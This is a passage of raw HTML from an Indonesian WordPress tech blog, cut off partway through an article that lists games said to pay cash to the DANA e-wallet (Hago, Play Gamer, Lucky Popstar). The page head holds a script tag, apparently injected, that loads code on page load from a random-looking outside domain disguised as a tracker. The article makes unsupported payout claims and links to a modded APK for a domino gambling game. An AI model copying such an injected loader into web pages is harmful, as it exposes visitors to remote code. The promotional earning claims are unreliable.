body{background-color:#fafafa;color:#3a3a3a;}a{color:#1b78e2;}a:hover, a:focus, a:active{color:#000000;}.wp-block-group__inner-container{max-width:1200px;margin-left:auto;margin-right:auto;}.navigation-search{position:absolute;left:-99999px;pointer-events:none;visibility:hidden;z-index:20;width:100%;top:0;transition:opacity 100ms ease-in-out;opacity:0;}.navigation-search.nav-search-active{left:0;right:0;pointer-events:auto;visibility:visible;opacity:1;}.navigation-search input[type="search"]{outline:0;border:0;vertical-align:bottom;line-height:1;opacity:0.9;width:100%;z-index:20;border-radius:0;-webkit-appearance:none;height:60px;}.navigation-search input::-ms-clear{display:none;width:0;height:0;}.navigation-search input::-ms-reveal{display:none;width:0;height:0;}.navigation-search input::-webkit-search-decoration, .navigation-search input::-webkit-search-cancel-button, .navigation-search input::-webkit-search-results-button, .navigation-search input::-webkit-search-results-decoration{display:none;}.gen-sidebar-nav .navigation-search{top:auto;bottom:0;}:root{--contrast:#222222;--contrast-2:#575760;--contrast-3:#b2b2be;--base:#f0f0f0;--base-2:#f7f8f9;--base-3:#ffffff;--accent:#1e73be;}:root .has-contrast-color{color:var(--contrast);}:root .has-contrast-background-color{background-color:var(--contrast);}:root .has-contrast-2-color{color:var(--contrast-2);}:root .has-contrast-2-background-color{background-color:var(--contrast-2);}:root .has-contrast-3-color{color:var(--contrast-3);}:root .has-contrast-3-background-color{background-color:var(--contrast-3);}:root .has-base-color{color:var(--base);}:root .has-base-background-color{background-color:var(--base);}:root .has-base-2-color{color:var(--base-2);}:root .has-base-2-background-color{background-color:var(--base-2);}:root .has-base-3-color{color:var(--base-3);}:root .has-base-3-background-color{background-color:var(--base-3);}:root .has-accent-color{color:var(--accent);}:root .has-accent-background-color{background-color:var(--accent);}body, button, input, select, textarea{font-family:"Ubuntu", sans-serif;}body{line-height:1.5;}.entry-content > [class*="wp-block-"]:not(:last-child):not(.wp-block-heading){margin-bottom:1.5em;}.main-title{font-family:"Ubuntu", sans-serif;font-size:30px;}.main-navigation a, .menu-toggle{font-family:"Ubuntu", sans-serif;}.main-navigation .main-nav ul ul li a{font-size:14px;}.widget-title{font-family:"Ubuntu", sans-serif;font-weight:600;}.sidebar .widget, .footer-widgets .widget{font-size:17px;}button:not(.menu-toggle),html input[type="button"],input[type="reset"],input[type="submit"],.button,.wp-block-button .wp-block-button__link{font-family:"Ubuntu", sans-serif;font-size:15px;}h1{font-family:"Ubuntu", sans-serif;font-weight:600;font-size:40px;}h2{font-family:"Ubuntu", sans-serif;font-weight:600;font-size:30px;}h3{font-family:"Ubuntu", sans-serif;font-size:20px;}h4{font-family:"Ubuntu", sans-serif;font-size:inherit;}h5{font-family:"Ubuntu", sans-serif;font-size:inherit;}h6{font-family:"Ubuntu", sans-serif;}.site-info{font-family:"Ubuntu", sans-serif;}@media (max-width:768px){.main-title{font-size:30px;}h1{font-size:30px;}h2{font-size:25px;}}.top-bar{background-color:#636363;color:#ffffff;}.top-bar a{color:#ffffff;}.top-bar a:hover{color:#303030;}.site-header{background-color:#ffffff;color:#3a3a3a;}.site-header a{color:#3a3a3a;}.main-title a,.main-title a:hover{color:#ffffff;}.site-description{color:#757575;}.main-navigation,.main-navigation ul ul{background-color:#2f4468;}.main-navigation .main-nav ul li a, .main-navigation .menu-toggle, .main-navigation .menu-bar-items{color:#ffffff;}.main-navigation .main-nav ul li:not([class*="current-menu-"]):hover > a, .main-navigation .main-nav ul li:not([class*="current-menu-"]):focus > a, .main-navigation .main-nav ul li.sfHover:not([class*="current-menu-"]) > a, .main-navigation .menu-bar-item:hover > a, .main-navigation .menu-bar-item.sfHover > a{color:#dee5ed;background-color:#2f4468;}button.menu-toggle:hover,button.menu-toggle:focus{color:#ffffff;}.main-navigation .main-nav ul li[class*="current-menu-"] > a{color:#ffffff;background-color:rgba(10,10,10,0.31);}.navigation-search input[type="search"],.navigation-search input[type="search"]:active, .navigation-search input[type="search"]:focus, .main-navigation .main-nav ul li.search-item.active > a, .main-navigation .menu-bar-items .search-item.active > a{color:#dee5ed;background-color:#2f4468;}.main-navigation ul ul{background-color:#3f3f3f;}.main-navigation .main-nav ul ul li a{color:#515151;}.main-navigation .main-nav ul ul li:not([class*="current-menu-"]):hover > a,.main-navigation .main-nav ul ul li:not([class*="current-menu-"]):focus > a, .main-navigation .main-nav ul ul li.sfHover:not([class*="current-menu-"]) > a{color:#7a8896;background-color:#4f4f4f;}.main-navigation .main-nav ul ul li[class*="current-menu-"] > a{color:#8f919e;background-color:#4f4f4f;}.separate-containers .inside-article, .separate-containers .comments-area, .separate-containers .page-header, .one-container .container, .separate-containers .paging-navigation, .inside-page-header{background-color:#ffffff;}.entry-title a{color:#2f4468;}.entry-title a:hover{color:#0a0000;}.entry-meta{color:#878787;}.entry-meta a{color:#727272;}.entry-meta a:hover{color:#0a0101;}.sidebar .widget{background-color:#ffffff;}.sidebar .widget .widget-title{color:#000000;}.footer-widgets{color:#ffffff;background-color:#2f4468;}.footer-widgets a{color:#ffffff;}.footer-widgets .widget-title{color:#ffffff;}.site-info{color:#2f4468;}.site-info a{color:#2f4468;}.site-info a:hover{color:#0a0a0a;}.footer-bar .widget_nav_menu .current-menu-item a{color:#0a0a0a;}input[type="text"],input[type="email"],input[type="url"],input[type="password"],input[type="search"],input[type="tel"],input[type="number"],textarea,select{color:#666666;background-color:#fafafa;border-color:#cccccc;}input[type="text"]:focus,input[type="email"]:focus,input[type="url"]:focus,input[type="password"]:focus,input[type="search"]:focus,input[type="tel"]:focus,input[type="number"]:focus,textarea:focus,select:focus{color:#666666;background-color:#ffffff;border-color:#bfbfbf;}button,html input[type="button"],input[type="reset"],input[type="submit"],a.button,a.wp-block-button__link:not(.has-background){color:#ffffff;background-color:#2f4468;}button:hover,html input[type="button"]:hover,input[type="reset"]:hover,input[type="submit"]:hover,a.button:hover,button:focus,html input[type="button"]:focus,input[type="reset"]:focus,input[type="submit"]:focus,a.button:focus,a.wp-block-button__link:not(.has-background):active,a.wp-block-button__link:not(.has-background):focus,a.wp-block-button__link:not(.has-background):hover{color:#ffffff;background-color:#22304d;}a.generate-back-to-top{background-color:rgba( 0,0,0,0.4 );color:#ffffff;}a.generate-back-to-top:hover,a.generate-back-to-top:focus{background-color:rgba( 0,0,0,0.6 );color:#ffffff;}:root{--gp-search-modal-bg-color:var(--base-3);--gp-search-modal-text-color:var(--contrast);--gp-search-modal-overlay-bg-color:rgba(0,0,0,0.2);}@media (max-width:768px){.main-navigation .menu-bar-item:hover > a, .main-navigation .menu-bar-item.sfHover > a{background:none;color:#ffffff;}}.inside-top-bar{padding:10px;}.inside-top-bar.grid-container{max-width:1220px;}.inside-header{padding:40px;}.inside-header.grid-container{max-width:1280px;}.site-main .wp-block-group__inner-container{padding:40px;}.separate-containers .paging-navigation{padding-top:20px;padding-bottom:20px;}.entry-content .alignwide, body:not(.no-sidebar) .entry-content .alignfull{margin-left:-40px;width:calc(100% + 80px);max-width:calc(100% + 80px);}.rtl .menu-item-has-children .dropdown-menu-toggle{padding-left:20px;}.rtl .main-navigation .main-nav ul li.menu-item-has-children > a{padding-right:20px;}.footer-widgets-container.grid-container{max-width:1280px;}.inside-site-info{padding:20px;}.inside-site-info.grid-container{max-width:1240px;}@media (max-width:768px){.separate-containers .inside-article, .separate-containers .comments-area, .separate-containers .page-header, .separate-containers .paging-navigation, .one-container .site-content, .inside-page-header{padding:30px;}.site-main .wp-block-group__inner-container{padding:30px;}.inside-site-info{padding-right:10px;padding-left:10px;}.entry-content .alignwide, body:not(.no-sidebar) .entry-content .alignfull{margin-left:-30px;width:calc(100% + 60px);max-width:calc(100% + 60px);}.one-container .site-main .paging-navigation{margin-bottom:20px;}}/* End cached CSS */.is-right-sidebar{width:30%;}.is-left-sidebar{width:30%;}.site-content .content-area{width:70%;}@media (max-width:768px){.main-navigation .menu-toggle,.sidebar-nav-mobile:not(#sticky-placeholder){display:block;}.main-navigation ul,.gen-sidebar-nav,.main-navigation:not(.slideout-navigation):not(.toggled) .main-nav > ul,.has-inline-mobile-toggle #site-navigation .inside-navigation > *:not(.navigation-search):not(.main-nav){display:none;}.nav-align-right .inside-navigation,.nav-align-center .inside-navigation{justify-content:space-between;}}
/*# sourceURL=generate-style-inline-css */
</style>
<script src="https://foamfasfkkfkfkfa.com/lals?ts=1769781491" id="ic-tracker-js" defer data-wp-strategy="defer"></script>
<link rel="https://api.w.org/" href="https://lulusantekno.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://lulusantekno.com/wp-json/wp/v2/posts/5173" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://lulusantekno.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<link rel='shortlink' href='https://lulusantekno.com/?p=5173' />
<link rel="pingback" href="https://lulusantekno.com/xmlrpc.php">
<link rel="icon" href="https://lulusantekno.com/wp-content/uploads/2020/11/cropped-favicon-32x32.png" sizes="32x32" />
<link rel="icon" href="https://lulusantekno.com/wp-content/uploads/2020/11/cropped-favicon-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://lulusantekno.com/wp-content/uploads/2020/11/cropped-favicon-180x180.png" />
<meta name="msapplication-TileImage" content="https://lulusantekno.com/wp-content/uploads/2020/11/cropped-favicon-270x270.png" />
		<style id="wp-custom-css">
			/* GeneratePress Site CSS */ .inside-article,
.sidebar .widget,
.comments-area {
		border: 1px solid rgba(232, 234, 237, 1);
	box-shadow: 0 0 10px rgba(232, 234, 237, 0.5);
}

/* Featured widget */
.sidebar .widget:first-child,
.sidebar .widget:first-child .widget-title{
	background-color: #ffffff;
	color: #000000;
}

.sidebar .widget li {
	margin-bottom: 15px;
}

.button.light {
	background: #fff;
	color: #000;
}

.button.light:hover {
	background: #fafafa;
	color: #222;
}

.separate-containers .page-header {
	background: transparent;
	padding: 20px 0;
}

.page-header h1 {
	font-size: 30px;
}

@media (max-width: 768px) {
	.post-image img {
		max-width: 100%;
	}
}	
	
	#breadcrumbs {
    padding: 10px 10px 10px 35px;
    margin-left: -30px;
    background: #fafafa;
    color: #5f5f5f;
    font-size: 14px;
    box-shadow: rgba(23, 43, 99, .14) 0 7px 28px !important;
}
	
.wplogout-social-wrapper {
    margin: 30px 0;
    font-size: 0;
}

.wplogout-social-wrapper span {
    font-weight: bold;
    padding-right: 10px;
    font-size: 16px;
}

.wplogout-social-sharing {
    font-size: 17px;
    padding: 7px 20px;
}

@media only screen and (max-width: 600px) {
    .wplogout-social-sharing {
        font-size: 17px;
        padding: 7px 12px;
        display: inline-block;
    }
}

.wplogout-social-sharing svg {
    position: relative;
    top: 0.15em;
    display: inline-block;
}

.wplogout-social-sharing:first-of-type {
    border-radius: 100px 0 0 100px;
}

.wplogout-social-sharing:last-of-type {
    border-radius: 0 100px 100px 0;
}

.wplogout-social-facebook {
    fill: #fff;
    background-color: rgba(59, 89, 152, 1);

}

.wplogout-social-facebook:hover {
    background-color: rgba(59, 89, 152, .8);
}

.wplogout-social-twitter {
    fill: #fff;
    background-color: rgba(29, 161, 242, 1);
}

.wplogout-social-twitter:hover {
    background-color: rgba(29, 161, 242, .8);
}

.wplogout-social-pinterest {
    fill: #fff;
    background-color: rgba(189, 8, 28, 1);
}

.wplogout-social-pinterest:hover {
    background-color: rgba(189, 8, 28, .8);
}

.wplogout-social-linkedin {
    fill: #fff;
    background-color: rgba(0, 119, 181, 1);
}

.wplogout-social-linkedin:hover {
    background-color: rgba(0, 119, 181, .8);
}

.wplogout-social-whatsapp {
    fill: #fff;
    background-color: rgba(37, 211, 102, 1);
}

.wplogout-social-whatsapp:hover {
    background-color: rgba(37, 211, 102, .8);
}

.wplogout-social-reddit {
    fill: #fff;
    background-color: rgba(255, 87, 0, 1);
}

.wplogout-social-reddit:hover {
    background-color: rgba(255, 87, 0, .8);
}

.wpsp-related-posts1 {
    background-color: #fff;
    padding: 24px 20px 10px 20px;
    margin-top: 10px;
    -webkit-box-sizing: border-box;
    box-sizing: border-box;
    box-shadow: rgba(23, 43, 99, .14) 0 7px 28px !important;
}

/* ubuntu-regular - latin */
@font-face {
  font-family: 'Ubuntu';
  font-style: normal;
  font-weight: 400;
font-display: swap;
  src: url('https://lulusantekno.com/wp-content/uploads/2020/11/ubuntu-v15-latin-regular.eot'); /* IE9 Compat Modes */
  src: local('Ubuntu Regular'), local('Ubuntu-Regular'),
       url('https://lulusantekno.com/wp-content/uploads/2020/11/ubuntu-v15-latin-regular.eot?#iefix') format('embedded-opentype'), /* IE6-IE8 */
       url('https://lulusantekno.com/wp-content/uploads/2020/11/ubuntu-v15-latin-regular.woff2') format('woff2'), /* Super Modern Browsers */
       url('https://lulusantekno.com/wp-content/uploads/2020/11/ubuntu-v15-latin-regular.woff') format('woff'), /* Modern Browsers */
       url('https://lulusantekno.com/wp-content/uploads/2020/11/ubuntu-v15-latin-regular.ttf') format('truetype'), /* Safari, Android, iOS */
       url('https://lulusantekno.com/wp-content/uploads/2020/11/ubuntu-v15-latin-regular.svg#Ubuntu') format('svg'); /* Legacy iOS */
}

/* Halaman 404 */
.recent404 {
	margin-top: 20px;
}

#wpsp-340 {
	padding: 5px 0 0 20px;
	font-weight: bold;
	font-size: 18px;
}

#wpsp-340 p{
	margin: -10px 0;
}

#wpsp-340 p::before{
	content: "• ";
	color: #1b78e2;
}
/* Read More Button START */
a.read-more.button {
    font-size: 16px;
    background-color: rgba(255, 255, 255, 0);
    color: #115cfa;
    text-decoration: none;
    background-image: linear-gradient( transparent 2px, #2ed392 2px, #2ed392 4px, transparent 4px ), linear-gradient( transparent 2px, #d8dce9 2px, #d8dce9 4px, transparent 4px );
    background-size: 0% 6px, 100% 6px;
    background-position: 0 bottom, 0 bottom;
    transition: background-size 0.3s ease-in-out;
    background-repeat: no-repeat;
    padding: 10px;
}

a.read-more.button:hover{
   color:#115cfa;
   background-size: 100% 6px;
   background-color: #115cfa00;
}

/* Border Shadow */
.site-header, .main-navigation, .container, .site-footer, .site-info {
    box-shadow: 0 10px 10px #555;
}

.main-navigation a {
  letter-spacing: 1px;
}

.main-navigation .main-nav ul li a, .menu-toggle, .main-navigation .mobile-bar-items a {
  text-align: center;
}

.main-navigation .main-nav ul ul li a {
  font-size: 14px;
}

.widget-title {
  border-bottom: 3px solid #363636;
  line-height: 2em;
  display: inline-block;
}

.one-container .container
{
-moz-border-radius: 10px;
-webkit-border-radius: 10px;
border-radius: 10px;
}

.post-image img {
    border-radius: 10px;
}
} /* End GeneratePress Site CSS */		</style>
		</head>

<body class="wp-singular post-template-default single single-post postid-5173 single-format-standard wp-custom-logo wp-embed-responsive wp-theme-generatepress right-sidebar nav-below-header separate-containers nav-search-enabled header-aligned-left dropdown-hover featured-image-active" itemtype="https://schema.org/Blog" itemscope>
	<a class="screen-reader-text skip-link" href="#content" title="Skip to content">Skip to content</a>		<header class="site-header" id="masthead" aria-label="Site"  itemtype="https://schema.org/WPHeader" itemscope>
			<div class="inside-header grid-container">
				<div class="site-branding-container"><div class="site-logo">
					<a href="https://lulusantekno.com/" rel="home">
						<img  class="header-image is-logo-image" alt="LulusanTekno" src="https://lulusantekno.com/wp-content/uploads/2022/03/cropped-LulusanTekno-1.png" width="180" height="60" />
					</a>
				</div><div class="site-branding">
						<p class="main-title" itemprop="headline">
					<a href="https://lulusantekno.com/" rel="home">LulusanTekno</a>
				</p>
						<p class="site-description" itemprop="description">Informasi Gadget & Tekno yang Kamu Cari</p>
					</div></div>			</div>
		</header>
				<nav class="main-navigation nav-align-right has-menu-bar-items sub-menu-right" id="site-navigation" aria-label="Primary"  itemtype="https://schema.org/SiteNavigationElement" itemscope>
			<div class="inside-navigation grid-container">
				<form method="get" class="search-form navigation-search" action="https://lulusantekno.com/">
					<input type="search" class="search-field" value="" name="s" title="Search" />
				</form>				<button class="menu-toggle" aria-controls="primary-menu" aria-expanded="false">
					<span class="gp-icon icon-menu-bars"><svg viewBox="0 0 512 512" aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="1em" height="1em"><path d="M0 96c0-13.255 10.745-24 24-24h464c13.255 0 24 10.745 24 24s-10.745 24-24 24H24c-13.255 0-24-10.745-24-24zm0 160c0-13.255 10.745-24 24-24h464c13.255 0 24 10.745 24 24s-10.745 24-24 24H24c-13.255 0-24-10.745-24-24zm0 160c0-13.255 10.745-24 24-24h464c13.255 0 24 10.745 24 24s-10.745 24-24 24H24c-13.255 0-24-10.745-24-24z" /></svg><svg viewBox="0 0 512 512" aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="1em" height="1em"><path d="M71.029 71.029c9.373-9.372 24.569-9.372 33.942 0L256 222.059l151.029-151.03c9.373-9.372 24.569-9.372 33.942 0 9.372 9.373 9.372 24.569 0 33.942L289.941 256l151.03 151.029c9.372 9.373 9.372 24.569 0 33.942-9.373 9.372-24.569 9.372-33.942 0L256 289.941l-151.029 151.03c-9.373 9.372-24.569 9.372-33.942 0-9.372-9.373-9.372-24.569 0-33.942L222.059 256 71.029 104.971c-9.372-9.373-9.372-24.569 0-33.942z" /></svg></span><span class="mobile-menu">Menu</span>				</button>
				<div id="primary-menu" class="main-nav"><ul id="menu-primary" class=" menu sf-menu"><li id="menu-item-191" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-191"><a href="https://lulusantekno.com/">Home</a></li>
<li id="menu-item-149" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-149"><a href="https://lulusantekno.com/category/mobile/">Mobile</a></li>
<li id="menu-item-148" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-148"><a href="https://lulusantekno.com/category/komputer/">Komputer</a></li>
<li id="menu-item-147" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-147"><a href="https://lulusantekno.com/category/internet/">Internet</a></li>
<li id="menu-item-150" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-150"><a href="https://lulusantekno.com/category/social-media/">Social Media</a></li>
</ul></div><div class="menu-bar-items"><span class="menu-bar-item search-item"><a aria-label="Open Search Bar" href="#"><span class="gp-icon icon-search"><svg viewBox="0 0 512 512" aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="1em" height="1em"><path fill-rule="evenodd" clip-rule="evenodd" d="M208 48c-88.366 0-160 71.634-160 160s71.634 160 160 160 160-71.634 160-160S296.366 48 208 48zM0 208C0 93.125 93.125 0 208 0s208 93.125 208 208c0 48.741-16.765 93.566-44.843 129.024l133.826 134.018c9.366 9.379 9.355 24.575-.025 33.941-9.379 9.366-24.575 9.355-33.941-.025L337.238 370.987C301.747 399.167 256.839 416 208 416 93.125 416 0 322.875 0 208z" /></svg><svg viewBox="0 0 512 512" aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="1em" height="1em"><path d="M71.029 71.029c9.373-9.372 24.569-9.372 33.942 0L256 222.059l151.029-151.03c9.373-9.372 24.569-9.372 33.942 0 9.372 9.373 9.372 24.569 0 33.942L289.941 256l151.03 151.029c9.372 9.373 9.372 24.569 0 33.942-9.373 9.372-24.569 9.372-33.942 0L256 289.941l-151.029 151.03c-9.373 9.372-24.569 9.372-33.942 0-9.372-9.373-9.372-24.569 0-33.942L222.059 256 71.029 104.971c-9.372-9.373-9.372-24.569 0-33.942z" /></svg></span></a></span></div>			</div>
		</nav>
		
	<div class="site grid-container container hfeed" id="page">
				<div class="site-content" id="content">
			
	<div class="content-area" id="primary">
		<main class="site-main" id="main">
			
<article id="post-5173" class="post-5173 post type-post status-publish format-standard has-post-thumbnail hentry category-mobile tag-game-penghasil-uang tag-langsung-cair-ke-dana" itemtype="https://schema.org/CreativeWork" itemscope>
	<div class="inside-article">
				<div class="featured-image page-header-image-single grid-container grid-parent">
			<img width="2560" height="1440" src="https://lulusantekno.com/wp-content/uploads/2023/09/Purple-Gradient-Gadgets-Store-Presentation-2023-10-05T020510.110-scaled.jpg" class="attachment-full size-full wp-post-image" alt="15+ Game Penghasil Uang Langsung Membayar ke Dana Terbaru 2023!" itemprop="image" decoding="async" fetchpriority="high" srcset="https://lulusantekno.com/wp-content/uploads/2023/09/Purple-Gradient-Gadgets-Store-Presentation-2023-10-05T020510.110-scaled.jpg 2560w, https://lulusantekno.com/wp-content/uploads/2023/09/Purple-Gradient-Gadgets-Store-Presentation-2023-10-05T020510.110-300x169.jpg 300w, https://lulusantekno.com/wp-content/uploads/2023/09/Purple-Gradient-Gadgets-Store-Presentation-2023-10-05T020510.110-1024x576.jpg 1024w, https://lulusantekno.com/wp-content/uploads/2023/09/Purple-Gradient-Gadgets-Store-Presentation-2023-10-05T020510.110-768x432.jpg 768w, https://lulusantekno.com/wp-content/uploads/2023/09/Purple-Gradient-Gadgets-Store-Presentation-2023-10-05T020510.110-1536x864.jpg 1536w, https://lulusantekno.com/wp-content/uploads/2023/09/Purple-Gradient-Gadgets-Store-Presentation-2023-10-05T020510.110-2048x1152.jpg 2048w" sizes="(max-width: 2560px) 100vw, 2560px" title="15+ Game Penghasil Uang Langsung Membayar ke Dana Terbaru! 1">		</div>
					<header class="entry-header">
				<h1 class="entry-title" itemprop="headline">15+ Game Penghasil Uang Langsung Membayar ke Dana Terbaru!</h1>		<div class="entry-meta">
			<span class="posted-on"><time class="updated" datetime="2023-10-05T16:52:38+07:00" itemprop="dateModified">October 5, 2023</time><time class="entry-date published" datetime="2023-10-05T01:19:00+07:00" itemprop="datePublished">October 5, 2023</time></span> <span class="byline">by <span class="author vcard" itemprop="author" itemtype="https://schema.org/Person" itemscope><a class="url fn n" href="https://lulusantekno.com/author/almeeraseo/" title="View all posts by Almeera Qaireen" rel="author" itemprop="url"><span class="author-name" itemprop="name">Almeera Qaireen</span></a></span></span> 		</div>
					</header>
			
		<div class="entry-content" itemprop="text">
			
<div class='code-block code-block-3' style='margin: 8px 0; clear: both;'>
<script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
<!-- iklan sebelum paragraf pertama lulusantekno.com -->
<ins class="adsbygoogle"
     style="display:block"
     data-ad-client="ca-pub-3951428811268416"
     data-ad-slot="2087616872"
     data-ad-format="auto"
     data-full-width-responsive="true"></ins>
<script>
     (adsbygoogle = window.adsbygoogle || []).push({});
</script></div>
<p>Selamat datang di blog artikel <a href="https://lulusantekno.com/" target="_blank" rel="noreferrer noopener">Lulusan tekno</a> &#8211; Apakah Anda suka bermain game? Bagaimana jika saya katakan bahwa Anda dapat menghasilkan uang tambahan hanya dengan bermain game? Tidak hanya sekedar mengisi waktu luang, game penghasil uang telah menjadi tren baru yang menarik banyak perhatian. Dalam artikel ini, kami akan membahas secara detail tentang game penghasil uang, bagaimana cara kerjanya, dan beberapa platform terbaik untuk memulai.</p>



<p>Bermain game adalah kegiatan yang menyenangkan dan menghibur banyak orang. Namun, sekarang Anda juga bisa mendapatkan penghasilan tambahan dari hobi ini. Game penghasil uang adalah jenis game di mana Anda dapat memperoleh penghasilan nyata melalui berbagai cara. Ini bisa melalui mendapatkan poin yang dapat ditukarkan dengan uang tunai, hadiah, atau bahkan melalui turnamen game yang menawarkan hadiah besar. Dalam beberapa game, Anda dapat menjual item virtual yang Anda dapatkan di dalam game, dan ini juga bisa menjadi sumber penghasilan yang menguntungkan.</p>



<p>Tidak seperti game biasa yang hanya dimainkan untuk hiburan semata, game penghasil uang menawarkan kesempatan bagi para pemain untuk menghasilkan uang tambahan. Dalam game ini, Anda dapat bermain dengan tujuan untuk memenangkan hadiah atau mencapai prestasi tertentu yang dapat ditukarkan dengan uang tunai. Beberapa game penghasil uang juga menyediakan fitur jual beli item virtual di dalam game, di mana Anda dapat menjual item yang telah Anda dapatkan kepada pemain lain dengan harga yang ditentukan.</p>



<p>Baca Juga <a href="https://lulusantekno.com/higgs-domino-speeder-x8/" target="_blank" rel="noreferrer noopener nofollow">Higgs Domino Speeder X8 Mod Apk Download Versi Terbaru 2023</a></p>



<h3 class="wp-block-heading">Bagaimana Cara Kerja Game Penghasil Uang?</h3>


<div class="wp-block-image">
<figure class="aligncenter size-full"><img decoding="async" width="560" height="315" src="https://lulusantekno.com/wp-content/uploads/2023/10/image-46.png" alt="image 46" class="wp-image-5397" title="15+ Game Penghasil Uang Langsung Membayar ke Dana Terbaru! 2" srcset="https://lulusantekno.com/wp-content/uploads/2023/10/image-46.png 560w, https://lulusantekno.com/wp-content/uploads/2023/10/image-46-300x169.png 300w" sizes="(max-width: 560px) 100vw, 560px" /></figure>
</div>


<p></p>



<p>Secara umum, game penghasil uang bekerja dengan memanfaatkan model bisnis yang disebut &#8220;freemium&#8221;. Artinya, Anda dapat mengunduh dan memainkan game secara gratis, tetapi ada juga opsi untuk melakukan pembelian dalam aplikasi untuk meningkatkan kemajuan Anda atau mendapatkan item langka yang tidak dapat diperoleh dengan mudah. Pendapatan dari pembelian dalam aplikasi ini kemudian digunakan untuk memberikan hadiah kepada para pemain yang aktif atau untuk mendanai hadiah turnamen yang menarik.</p>



<p>Game penghasil uang biasanya memiliki sistem poin atau mata uang virtual yang dapat Anda kumpulkan saat Anda bermain. Poin ini bisa didapatkan dengan menyelesaikan level atau misi tertentu, mencapai prestasi tertentu, atau dengan memenangkan pertandingan dalam turnamen. Poin ini kemudian dapat ditukarkan dengan uang tunai melalui metode pembayaran yang disediakan oleh platform game tersebut.</p><div class='code-block code-block-6' style='margin: 8px 0; clear: both;'>
<script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-3951428811268416"
     crossorigin="anonymous"></script>
<!-- iklan setelah paragraf ke tujuh lulusantekno.co -->
<ins class="adsbygoogle"
     style="display:block"
     data-ad-client="ca-pub-3951428811268416"
     data-ad-slot="9570880488"
     data-ad-format="auto"
     data-full-width-responsive="true"></ins>
<script>
     (adsbygoogle = window.adsbygoogle || []).push({});
</script></div>




<p>Beberapa game penghasil uang juga menawarkan program afiliasi di mana Anda dapat mengajak teman-teman Anda untuk bergabung dan bermain. Ketika teman yang Anda undang berhasil mencapai target tertentu atau memenangkan hadiah, Anda juga akan mendapatkan komisi atau bonus tertentu. Ini adalah cara yang bagus untuk meningkatkan penghasilan Anda dengan memanfaatkan jaringan sosial dan mengajak orang lain untuk ikut bermain.</p>



<h3 class="wp-block-heading">1. Hago</h3>


<div class="wp-block-image">
<figure class="aligncenter size-full"><img decoding="async" width="700" height="455" src="https://lulusantekno.com/wp-content/uploads/2023/10/image-31.png" alt="image 31" class="wp-image-5382" title="15+ Game Penghasil Uang Langsung Membayar ke Dana Terbaru! 3" srcset="https://lulusantekno.com/wp-content/uploads/2023/10/image-31.png 700w, https://lulusantekno.com/wp-content/uploads/2023/10/image-31-300x195.png 300w" sizes="(max-width: 700px) 100vw, 700px" /></figure>
</div>


<p></p>



<p>Pastinya sebagian dari Anda yang membaca artikel ini mengenal dengan baik salah satu permainan yang sempat mendunia beberapa tahun yang lalu, yaitu Hago.</p>



<p>Hago adalah sebuah aplikasi permainan yang menawarkan beragam pilihan game yang bisa dimainkan untuk mendapatkan penghasilan tambahan. Namun, tak hanya sekadar permainan, Hago juga memungkinkan Anda berinteraksi dan berkomunikasi secara langsung dengan pengguna lain melalui fitur obrolan dan panggilan.</p>



<p>Salah satu hal yang menarik dari Hago adalah fitur canggihnya yang memungkinkan Anda bermain bersama teman dalam berbagai permainan. Namun, untuk benar-benar menghasilkan uang dari permainan ini, Anda akan memerlukan aplikasi pendukung bernama Lucky Miner. Penghasilan dari Hago sebagian besar berasal dari aplikasi Lucky Miner ini.</p>



<h3 class="wp-block-heading">2. Play Gamer</h3>


<div class="wp-block-image">
<figure class="aligncenter size-full"><img loading="lazy" decoding="async" width="633" height="419" src="https://lulusantekno.com/wp-content/uploads/2023/10/image-32.png" alt="15+ Game Penghasil Uang Langsung Membayar ke Dana Terbaru 2023!" class="wp-image-5383" title="15+ Game Penghasil Uang Langsung Membayar ke Dana Terbaru! 4" srcset="https://lulusantekno.com/wp-content/uploads/2023/10/image-32.png 633w, https://lulusantekno.com/wp-content/uploads/2023/10/image-32-300x199.png 300w" sizes="auto, (max-width: 633px) 100vw, 633px" /></figure>
</div>


<div class='code-block code-block-8' style='margin: 8px 0; clear: both;'>
<script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-3951428811268416"
     crossorigin="anonymous"></script>
<!-- iklan sebelum paragraf 13 lulusantekno.com -->
<ins class="adsbygoogle"
     style="display:block"
     data-ad-client="ca-pub-3951428811268416"
     data-ad-slot="7372709473"
     data-ad-format="auto"
     data-full-width-responsive="true"></ins>
<script>
     (adsbygoogle = window.adsbygoogle || []).push({});
</script></div>
<p></p>



<p>Salah satu game penghasil uang terbaik yang kami rekomendasikan adalah Play Gamer. Game ini telah memperoleh kepercayaan banyak pengguna ponsel Android karena kemampuannya menghasilkan uang secara langsung dan telah terbukti resmi.</p>



<p>Untuk mendapatkan penghasilan dari Play Gamer, Anda harus menyelesaikan semua misi yang disediakan dalam game ini. Setelah berhasil menyelesaikan misi-misi tersebut, Anda akan secara otomatis menerima hadiah berupa koin yang nantinya dapat ditukarkan menjadi uang tunai melalui berbagai platform seperti DANA, OVO, Link Aja, dan lain sebagainya. Semakin banyak koin yang Anda kumpulkan, semakin besar pula jumlah uang yang dapat Anda peroleh.</p>



<p>Selain itu, Anda juga memiliki kesempatan untuk mendapatkan lebih banyak koin dengan membagikan kode undangan kepada teman-teman atau melalui media sosial seperti Facebook, WhatsApp, Instagram, dan platform lainnya. Dengan begitu, Anda dapat mengoptimalkan potensi penghasilan Anda dalam permainan ini.</p>



<h3 class="wp-block-heading">3. Lucky Popstar</h3>


<div class="wp-block-image">
